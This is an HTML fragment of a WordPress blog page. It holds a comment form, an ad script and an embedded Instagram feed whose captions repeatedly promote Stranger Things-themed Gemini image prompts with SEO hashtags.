		<div class="nav-links"><div class="nav-previous"><a href="https://ashvircreations.com/2022/11/what-is-the-best-online-news-app.html" rel="prev">Previous post</a></div><div class="nav-next"><a href="https://ashvircreations.com/2022/11/what-is-the-best-free-news-channel.html" rel="next">Next post</a></div></div>
	</nav>
<div id="comments" class="fbox comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/what-is-the-best-free-news-feed.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashvircreations.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
    <section id="custom_html-47" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ashvircreations.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="12515" data-locatornonce="929550da31" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ashvircreations/" title="@ashvircreations">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent.cdninstagram.com/v/t51.75761-19/499375049_18356368891145228_5195765936253722284_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDM4LkMzIn0%3D&amp;_nc_ohc=ZMgyE_fYavQQ7kNvwGutfUI&amp;_nc_oc=AdlMxBwffAVKjPZvhcVnfyRe8fIleT40W_YwhSblYpuodIv1ghkhdWL0-j28KwIH8Etvv54mOlVNhPxBYVZsx4_k&amp;_nc_zt=24&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_gid=v2cw1auX1ny673xhms_UAA&amp;_nc_tpa=Q5bMBQEsiHAnD7MTkWJEimtDBuvxHXqcVmGUNYsfundtXTqgk3rH6_LHJCtdw5GpGmsuGH5btrnlAB1PGA&amp;oh=00_Afl6MZ7jmpqnJajoiHsKT89Yhj7mlrUnBTNmjMwYaFz1tg&amp;oe=6941A85F">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://ashvircreations.com/wp-content/uploads/sb-instagram-feed-images/ashvircreations.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>ashvircreations</h3>
									<p class="sbi_bio">45k+ Subscribers on YouTube<br>
Blogger, Web Developer,<br>
Top 500 Gemini Prompts,👇👌<br>
LUTs, Lightroom Presets,<br>
Premium Mobile Wallpapers<br>
ashvircreations.com</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17950116266917981" data-date="1764416241">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo5JSCk23T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&#038;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&#038;oe=6941CB60"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587808785_18382531237145228_2844973240743501381_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nmRk3RSXGacQ7kNvwF1gglN&amp;_nc_oc=Adm7l-7dc_3IBeR0NUzEnZ20fi7Hk-9QZ_6bC7sytfU1BLA1adgecIx6PC9ZslSvzzWsqcVyQ4pyoLlEysbHOM44&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmpdkVVZUMDsnxS3X-gTBmSoJvZUgCZKpNE61S38ARw7Q&amp;oe=6941CB60&quot;}">
			<span class="sbi-screenreader">Comment “prompt”
Top 20 Stranger Things Google Gem</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Comment “prompt”
Top 20 Stranger Things Google Gemini Prompts" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17874872055449366" data-date="1764414707">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2OBZE9HN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&#038;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&#038;oe=6941B648"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589241284_18382529326145228_3837124914539132981_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BmBmBmu2nHQQ7kNvwGIF8i9&amp;_nc_oc=Admbu7jp3vGjOLlR73ccR3LoJziZGO7AnYrFmVnLltpt28Ou2SV7k2dBFfcOgL2tFUDqaMClPjSWN_XZhFCqicOv&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmvJ8lFWc_RtIvYcVbfVyWhxHKhgPszqXK8E6ZdstPyCg&amp;oe=6941B648&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18074775530211292" data-date="1764414672">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2JwSkziH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&#038;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&#038;oe=6941AE53"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587259843_18382529281145228_2972791796887692607_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ez76UelzyHsQ7kNvwGKM8bA&amp;_nc_oc=AdmbGQQqozYvME1NaEFlB_cDi5FohOPU581SZFnvE_aCy9AyBdM3pSNwidhT3XKgGrluMm8seRXmyfoJvxLUuTAV&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkLbhvfwtK90WLJEq_3ktmyfxvlBdpqEFPq2MWy3EtI4w&amp;oe=6941AE53&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17868201426413806" data-date="1764414595">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo2AQ7E_NQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&#038;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&#038;oe=6941B7A6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/589271382_18382529224145228_1867991831821169277_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=auTJYncADAIQ7kNvwFcveW-&amp;_nc_oc=AdndE0zlaOpvrmhbMZ3T3V2F0Oc4FwoCM4o9JiImCur4jfI9MmXD45PXeOItqRoAUrD5bIwBH2mYzdUR9-8GgJVZ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Aflm5wo5mg1jSCcOvZXyCZmx9qz9m_DOG1gisfhmprGVAA&amp;oe=6941B7A6&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
